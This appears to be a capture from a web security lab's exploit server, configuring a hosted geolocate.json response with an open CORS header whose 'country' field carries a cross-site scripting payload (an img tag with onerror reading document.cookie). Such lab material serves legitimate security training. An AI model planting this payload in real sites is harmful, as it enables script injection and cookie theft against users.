 Craft a response
URL: https://exploit-0a450056036c5b6fc163ad30014a0059.exploit-server.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"country": "<img src=1 onerror=alert(document.cookie) />"
}
Store View exploit Access log